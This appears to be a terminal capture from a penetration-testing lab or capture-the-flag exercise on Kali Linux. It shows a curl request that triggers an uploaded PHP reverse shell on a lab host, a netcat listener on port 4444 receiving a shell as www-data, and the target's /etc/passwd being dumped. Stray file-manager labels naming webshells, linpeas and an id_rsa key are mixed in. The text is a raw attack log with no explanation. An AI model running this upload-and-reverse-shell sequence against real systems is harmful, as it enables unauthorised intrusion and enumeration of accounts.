 ┌──(root㉿kali)-[~/Desktop]
└─# curl -sX GET 'http://upl0ads.securezone.nyx/uploads/re_shell.phar'
File System
CVE-2021-...
binary.elf
Home
CVE-2021-...
reports
linux_file_d...
cmd.php
reshell.exe
linpeas.sh
webshell.php
id_rsa
pspy64
re_shell.php
┌──(root㉿kali)-[~/Desktop]
└─# nc -nvlp 4444
listening on [any] 4444 ...
connect to [192.168.159.174] from (UNKNOWN) [192.168.159.192] 49246
Linux zone 4.19.0-24-amd64 #1 SMP Debian 4.19.282-1 (2023-04-29) x86_64 GNU/Linux
 09:28:08 up  3:58,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$
$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
hans:x:1000:1000:hans,,,:/home/hans:/bin/bash
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
bind:x:106:112::/var/cache/bind:/usr/sbin/nologin
$